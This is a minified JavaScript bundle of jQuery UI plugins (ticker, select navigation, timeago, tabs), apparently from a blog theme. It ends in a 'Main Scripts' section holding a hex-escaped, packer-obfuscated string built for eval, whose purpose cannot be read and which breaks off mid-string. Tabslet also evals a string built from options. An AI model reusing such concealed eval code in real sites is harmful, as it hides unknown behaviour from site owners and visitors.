jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Main Scripts 

var _YqnMav= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c